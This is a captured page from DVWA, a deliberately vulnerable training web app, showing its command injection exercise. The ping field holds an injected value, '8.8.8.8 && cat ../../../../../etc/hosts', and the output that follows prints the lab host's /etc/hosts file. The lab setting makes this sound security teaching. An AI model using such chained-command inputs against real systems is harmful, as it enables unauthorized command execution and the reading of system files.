 192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=54.713 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=63.547 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=66.880 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=83.796 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 54.713/67.234/83.796/10.545 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 b01dc0e07f87
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
View Source View Help